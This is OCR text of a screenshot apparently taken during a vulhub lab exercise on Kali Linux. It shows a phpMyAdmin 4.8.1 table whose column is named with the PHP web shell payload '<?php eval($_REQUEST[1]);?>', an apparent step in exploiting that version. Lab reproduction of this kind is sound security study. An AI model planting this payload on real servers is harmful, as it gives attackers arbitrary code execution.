 Burp Suite Commu...
192.168.68.132:80...
root@gsq: ~/vulhu...
root@gsq: ~/桌面
06:53 下午
EN
192.168.68.132:8080 / mysql / test / test | phpMyAdmin 4.8.1 - Mozilla Firefox
192.168.68.132:8080 / mysq
Preferences
Problem loading page
192.168.68.132:8080/db_structure.php?server=1&db=test&table=test
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
phpMyAdmin
Recent
Favorites
information_schema
test
New
test
Server: mysql:3306 » Database: test » Table: test
Browse
Structure
SQL
Search
Insert
Export
Import
Operations
Triggers
Table structure
Relation view
# Name Type Collation Attributes Null Default Comments Extra Action
1 <?php eval($_REQUEST[1]);?>)> int(11) No None Change Drop More
Check all With selected: Browse Change Drop Primary Unique Index Fulltext
Print Propose table structure Move columns Normalize
Add 1 column(s) after &lt;?php eval($_REQUEST[1]);?&gt;)&gt; Go
Indexes
No index defined!
Create an index on 1 columns Go
Partitions
artitioning defined!
Console